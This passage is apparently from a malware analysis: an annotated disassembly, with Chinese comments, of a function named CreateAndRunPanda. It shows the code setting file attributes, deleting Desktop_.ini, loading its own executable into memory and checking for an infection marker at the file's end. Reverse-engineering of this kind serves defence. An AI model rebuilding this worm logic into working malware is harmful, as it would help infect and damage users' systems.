 :0040823C push eax ; lpFileName
:0040823D call j_SetFileAttributesA ; 设置文件属性
:00408242 push 1 ; dwMilliseconds, 等待时间
:00408244 call j_Sleep
:00408249 lea edx, [ebp+var_3C8]
:0040824F xor eax, eax
:00408251 call GetPathName
:00408256 mov eax, [ebp+var_3C8]
:0040825C lea edx, [ebp+var_3C4]
:00408262 call GetPath
:00408267 lea eax, [ebp+var_3C4]
:0040826D mov edx, offset aDesktop__ini ; "Desktop_.ini"
:00408272 call CatStr
:00408277 mov eax, [ebp+var_3C4]
:0040827D call CheckStr
:00408282 push eax ; lpFileName,压入路径字符串
:00408283 call j_DeleteFileA ; 删除文件
:00408288
:00408288 loc_408288: ; CODE XREF: CreateAndRunPanda+5C↑j
:00408288 lea edx, [ebp+var_3CC]
:0040828E xor eax, eax
:00408290 call GetPathName
:00408295 mov eax, [ebp+var_3CC]
:0040829B lea edx, [ebp+var_4] ; 保存当前文件信息的首地址
:0040829E call ReadFileToMem ; 根据路径，将当前程序读取到内存中，使用[ebp+var_4]保存其首地址
:004082A3 lea eax, [ebp+var_8]
:004082A6 call sub_403C44 ; 设置标记
:004082AB mov eax, [ebp-4] ; 获取文件在内存中的首地址
:004082AE call GetFileName ; 获取文件大小，因为是Delphi编写的，字符串首地址减去4后，取出的4字节内容便是此字符串的长度
:004082B3 mov ebx, eax
:004082B5 jmp short loc_4082DB
:004082B7 ; ---------------------------------------------------------------------------
:004082B7
:004082B7 loc_4082B7: ; CODE XREF: CreateAndRunPanda+14B↓j
:004082B7 lea eax, [ebp+var_3D0]
:004082BD mov edx, [ebp+var_4]
:004082C0 mov dl, [edx+ebx-1]
:004082C4 call sub_403E2C
:004082C9 mov edx, [ebp+var_3D0]
:004082CF lea eax, [ebp+var_8]
:004082D2 mov ecx, [ebp+var_8]
:004082D5 call sub_403F18
:004082DA dec ebx
:004082DB
:004082DB loc_4082DB: ; CODE XREF: CreateAndRunPanda+119↑j
:004082DB test ebx, ebx ; 检查字符串长度
:004082DD jle short loc_4082E9 ; 判断标记信息，没有标记表明是第一次运行
:004082DF mov eax, [ebp+var_4]
:004082E2 cmp byte ptr [eax+ebx-1], 0 ; 判断文件末尾数据是否为0，这是感染过的文件标记
:004082E7 jnz short loc_4082B7 ; 如果没有被感染，则跳转
:004082E9